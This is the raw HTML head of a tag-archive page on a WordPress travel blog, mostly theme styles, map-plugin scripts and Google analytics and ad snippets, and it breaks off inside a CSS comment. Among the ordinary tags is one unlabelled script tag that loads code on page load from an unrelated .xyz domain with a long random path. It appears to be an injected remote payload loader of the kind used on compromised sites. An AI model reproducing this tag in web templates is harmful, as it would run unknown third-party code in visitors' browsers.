

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/tag/floods/page/2/
body_size: 20798
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Floods &#8211; Page 2 &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Floods Tag Feed" href="https://ultrajourneys.org/tag/floods/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2018/10/cropped-IMG_20180731_131948-01-2400x1298.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
